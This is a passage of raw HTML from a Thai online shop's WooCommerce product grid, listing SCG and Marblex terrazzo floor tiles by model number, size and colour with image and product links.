			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15617" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG4203.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/4203.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-189/">
	<h3 class="woocommerce-loop-product__title">No.4203 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีฟ้า</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15605 status-publish first instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-177/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15605" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG9204.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/9204.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-177/">
	<h3 class="woocommerce-loop-product__title">No.9204 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีส้ม</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15620 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-194/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15620" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG7031.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/7031.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-194/">
	<h3 class="woocommerce-loop-product__title">No.7031 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีเทา</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15597 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-170/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15597" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG3002.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/3002.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-170/">
	<h3 class="woocommerce-loop-product__title">No.3002 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีขาว</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15594 status-publish instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-167/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15594" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG1232.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/1232.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-167/">
	<h3 class="woocommerce-loop-product__title">No.1232 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีน้ำตาล</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15612 status-publish last instock product_cat-terazzo-tile-scg product_cat-scg--60x60 product_cat-940 product_tag-963 has-post-thumbnail featured taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-184/">
			<div class="labels"><div class="onhot">สินค้าแนะนำ</div></div><div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15612" title="View Cart"></div><div class="inner img-effect"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/SCG7026.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2021/09/7026.png" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image porto-lazyload" alt="แผ่นหินขัด เอสซีจี" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-184/">
	<h3 class="woocommerce-loop-product__title">No.7026 กระเบื้องหินขัดสำเร็จรูป เอสซีจี 60&#215;60 ซม. สีเทา</h3>	</a>
			
		

			</div>
</div>
</li>
</ul>
</div></div></div></div></div><div class="vc_row wpb_row row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><section class="vc_cta3-container"><div class="vc_general vc_cta3 vc_cta3-style-custom vc_cta3-shape-rounded vc_cta3-align-center vc_cta3-icon-size-md" style="background-color:#0d4677;"><div class="vc_cta3_content-container"><div class="vc_cta3-content"><header class="vc_cta3-content-header"><h2 style="color:#ffffff;">"หินขัดสำเร็จรูป มาร์เบล็กซ์"</h2></header></div></div></div></section><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div id="porto-products-5528" class="porto-products wpb_content_element "><div class="woocommerce columns-5 "><ul class="products products-container grid show-nav-middle pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-3 pwidth-ls-2"
	>

<li class="product-col product-default product type-product post-15326 status-publish first instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-28/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15326" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB924-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB924" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-28/">
	<h3 class="woocommerce-loop-product__title">No.924 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15325 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-27/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15325" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB905-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB905" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-27/">
	<h3 class="woocommerce-loop-product__title">No.905 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15323 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-26/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15323" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB901-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB901" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-26/">
	<h3 class="woocommerce-loop-product__title">No.901 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15322 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-25/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15322" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB855-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB855" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-25/">
	<h3 class="woocommerce-loop-product__title">No.855 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15318 status-publish last instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-24/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15318" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB851-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB851" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-24/">
	<h3 class="woocommerce-loop-product__title">No.851 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15316 status-publish first instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-23/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15316" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB810-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB810" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-23/">
	<h3 class="woocommerce-loop-product__title">No.810 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15314 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-22/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15314" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB809-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB809" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-22/">
	<h3 class="woocommerce-loop-product__title">No.809 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15312 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-21/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15312" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB807-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB807" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-21/">
	<h3 class="woocommerce-loop-product__title">No.807 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15310 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-20/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15310" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB785-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB785" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-20/">
	<h3 class="woocommerce-loop-product__title">No.785 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15307 status-publish last instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-19/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15307" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB705-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB705" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-19/">
	<h3 class="woocommerce-loop-product__title">No.705 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15305 status-publish first instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-18/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15305" title="View Cart"></div><div class="inner"><img  data-original="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB700-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="MB700" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88-18/">
	<h3 class="woocommerce-loop-product__title">No.700 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม.</h3>	</a>
			
		

			</div>
</div>
</li>

<li class="product-col product-default product type-product post-15302 status-publish instock product_cat-marblex product_cat-mb--40x40- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

